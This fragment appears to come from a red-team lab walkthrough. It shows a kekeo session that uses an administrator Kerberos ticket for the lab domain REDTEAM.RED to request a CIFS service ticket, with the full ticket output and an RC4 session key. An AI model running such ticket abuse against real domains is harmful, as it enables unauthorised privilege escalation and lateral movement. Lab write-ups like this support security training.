 kekeo # tgs::ask /service:cifs/owa.redteam.red /tgt:TGT_administrator@REDTEAM.RED_krbtgt~redteam.red@REDTEAM.RED.kirbi
Ticket  : TGT_administrator@REDTEAM.RED_krbtgt~redteam.red@REDTEAM.RED.kirbi
  [krb-cred]     S: krbtgt/redteam.red @ REDTEAM.RED
  [krb-cred]     E: [00000017] rc4_hmac_nt
  [enc-krb-cred] P: administrator @ REDTEAM.RED
  [enc-krb-cred] S: krbtgt/redteam.red @ REDTEAM.RED
  [enc-krb-cred] T: [2024/11/13 11:51:36 ; 2024/11/13 21:51:36] {R:2024/11/20 11:51:36}
  [enc-krb-cred] F: [40e00000] pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 23 (rc4_hmac_nt      ): c7dcf34d6c5027f67684f520be49d9e0
[kdc] name: owa.redteam.red (auto)
[kdc] addr: 10.10.10.8 (auto)
Service(s):
  cifs/owa.redteam.red
  > Ticket in file 'TGS_administrator@REDTEAM.RED_cifs~owa.redteam.red@REDTEAM.RED.kirbi'
kekeo #